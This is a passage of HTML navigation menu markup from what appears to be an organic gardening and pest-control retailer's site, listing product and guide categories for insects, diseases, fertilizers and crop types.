   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li class="active">
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
